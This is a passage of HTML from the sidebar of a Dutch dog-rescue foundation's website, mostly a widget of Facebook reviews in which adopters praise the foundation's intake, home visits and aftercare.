131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/hazel/" rel="next">Hazel (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.226804123711pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.39175257732pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.649484536082pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1546391752577pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.855670103093pt;" aria-label="middelmaat (90 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.670103092784pt;" aria-label="pup (46 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.412371134021pt;" aria-label="Reu (71 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (93 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.752577319588pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32&media=1765479119' media='all' />
<style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0bny7LZI2VvtGa9BdYPioDuZLUqLuPh3vOHtqhqhd08OjljwGuL6hcPH_aBsQXNu5_GUCWUmWC&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8FOIwriICzlk4vai_29S21" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3Fef3xuMapUUmLhgwXO-cdspv9uXYsk6V8q5IBY0OtEwgvNbBOJQwYlWQ5caSysvpMSyKqxUbI&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_luMqBG_ZGLdRnU2ibpogc" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0fXE_6Qnx2RRtde9TAhPO1PW8UO936WjiCs2vQOMjvJQ423HmxMpARHVUKLQf5lkJj8KUhwzCl&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_TbunWyKb37qrqNLYnq74R" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1qx8xhRX1l5xOv54s7QXsYGRJaLrvRquMQ0uweNeNUYjjjoJYgjRjhDG82RmZpgXlUC7T7M2Bo&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8BRY1LbCxCnzrRZyo7mzEi" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0gbMLUh-N7Z_l30jkqP_pr-XDj_DdBy3fyhAnVqbbsXBUh11gWYFHbgVh2DOwKO7u1eRSjLayH&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9aIhxy1oU3UfcdGvBk2Zds" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3EqUUv-LbkPgl7wV818ZPESrYF_BnFdSH9pnFQtPfJzl4M7K0qnh8_fK4tC9X4BANqGDBkD5p9&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_yoRcbbMXVj9PNQ5RxfYC7" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ysnMST2ZbIgp1KhENGsehoO9-q-ieMbVp4XBMTho7DPunumcs0E69h1W4qEAAH1T9Tcj9uHwc&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_bikKVPEHob74zUQqqfJg4" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa03ZHwc0zmCApmHKZQ5d4KVDHvj5H3XcaOuhAeTimeU3IuaxvJf2JoCP8BobxBPdJWKXW_UzQ1y&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9WWj-R8tFuP9HWehObhhU1" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2bghBJv86LZC3Riwvrcmj9tYjNVLTO_k2g0A0JlNVAzDEsTZATDbekvP_qp3PvHOffSNHapbLl&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_QuHOMjYB8EFdnLGkxfVH1" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1jOJJMhIxl-zJpFYBsQXx8vYiwfCOA4SJgysjWG1WUsJh1YEDGuCEdzg8Nq3EC5_NP06r12RQH&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-LvT56h8Cp4dmZwPU7Cfq2" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=la4D9dWBVE0Q7kNvwEcC3de&#038;_nc_oc=AdnLphibtCUpwJzCxgvuOaERJBG-kP6lIUg8IySX8ZKyBuo8IoPe502ZVReDEY0dWbo&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_AfoAHdg9R5HX1mFXO-eTHGRaXP6YyfUopK5-dSHGl2ImIg&#038;oe=6996D519" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3PCI3jLYZ5AuPSWqA0qDaISzF8r7LyNWHuJdP2HPvun5O9OS2QVoJC4GCXkShwdvZdSz6hsJtx&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9eROISprBrILPzeFrdRImv" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ZztbpGUK653khUYQkL9vusVbdn_bhjBSxxJYiQkyE9KTsFr6HeJ5KUtdg941fpCjvt2qwNANO&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9XYJGsV_Cz-XIKe6fnG6sB" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0WeAu3ja3tyO9dcShym_d2D7fwUjGJJ02RRUrU8GmEvFNrQKSGwwiPMAOdtmwExLIvbOHClG0p&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8Gz2fl0mJ7BM6BGxeKjGwI" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ICW3gy2z4d-WkrJG1Xrlsg7RsoUkOU2-YHpMe95ArOb3Pb9Bb1q1PHMRb_fQJbfregdTk-Pyh&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-fCmywh7_uVTsPMIw_G-w0" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1MpNiKqNDYVEppMAZ72k58sAylNZdWT_aAJrhyJ2zx4wuLJvtRRK690UvQ7t9vY5coSueyz8Eu&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8gK34GH2sGtadYb_GFSuZo" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot 